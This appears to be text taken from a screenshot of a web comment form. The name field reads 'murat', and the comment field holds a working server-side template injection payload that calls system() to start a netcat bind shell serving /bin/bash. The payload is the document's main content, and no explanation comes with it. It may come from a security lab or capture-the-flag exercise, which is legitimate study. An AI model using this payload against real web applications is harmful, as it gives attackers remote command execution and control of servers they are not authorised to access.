 What is your name?
murat
What is your comment?
{{['nc -nvlp 1234 -e /bin/bash']|filter('system')}}
Submit